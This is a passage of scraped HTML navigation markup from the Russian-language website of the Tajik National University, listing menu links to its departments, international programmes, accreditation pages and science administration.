	</ul>
</li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li id="menu-item-78762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-50713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li id="menu-item-50619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-51436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-19016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li id="menu-item-25062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li id="menu-item-26474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li id="menu-item-32123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li id="menu-item-43108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li id="menu-item-43128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li id="menu-item-48828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li id="menu-item-74390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li id="menu-item-50574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li id="menu-item-43255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a href="#">ЭКОНОМИКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li id="menu-item-29106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li id="menu-item-50702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li id="menu-item-69536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-69558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li id="menu-item-48980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li id="menu-item-51080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li id="menu-item-51725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li id="menu-item-51084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li id="menu-item-76811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/ru/glavnaja/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/themencode-pdf-viewer/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-new" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://tnu.tj/index.php/ru/objavlenie-6/">Объявления</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://tnu.tj/index.php/ru/kontakt/">Контакты</a></li>
<li id="menu-item-51052" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51052"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51053" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51053"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a href="#">Руководство</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1465"><a href="#">УЧЕБА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2128"><a>Общеуниверситетские кафедры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1466"><a href="#">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
